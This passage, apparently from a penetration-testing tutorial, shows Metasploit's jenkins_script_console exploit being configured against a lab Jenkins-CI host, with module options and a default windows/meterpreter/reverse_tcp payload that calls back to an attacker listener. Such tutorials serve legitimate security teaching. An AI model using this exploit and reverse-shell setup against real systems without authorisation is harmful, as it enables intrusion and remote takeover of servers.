 Let's have a look at what we have done so far. setg sets a value in the global
datastore; this way the next module we use will already have the RHOST value
defined. To use this exploit, we also need to specify the remote port and the path
to the Jenkins-CI application, then use the exploit command to exploit the
target.
3. Since we did not specify a payload, Metasploit made that choice for us:
daniel — root@kali: ~ — ssh root@192.168.216.5 — 125×38
msf exploit(jenkins_script_console) > show options
Module options (exploit/multi/http/jenkins_script_console):
Name Current Setting Required Description
---- --------------- -------- -----------
API_TOKEN no The API token for the specified username
PASSWORD no The password for the specified username
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 192.168.216.10 yes The target address
RPORT 8484 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path to the Jenkins-CI application
URIPATH / no The URI to use for this exploit (default is random)
USERNAME no The username to authenticate as
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.216.5 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf exploit(jenkins_script_console) >
By default, Metasploit used a reverse TCP meterpreter payload. However, we
have several payloads available; to list all the compatible payloads, you can use
the show payloads command.